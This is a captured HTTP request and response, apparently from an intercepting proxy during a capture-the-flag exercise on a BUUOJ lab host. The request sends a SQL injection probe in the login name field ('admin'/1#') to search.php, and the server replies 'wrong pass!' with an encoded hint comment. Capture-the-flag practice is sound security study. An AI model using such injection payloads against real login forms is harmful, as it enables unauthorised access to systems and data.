 Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Content-Length: 19
Cache-Control: max-age=0
Origin: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin'/1#&pw=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 07:39:24 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!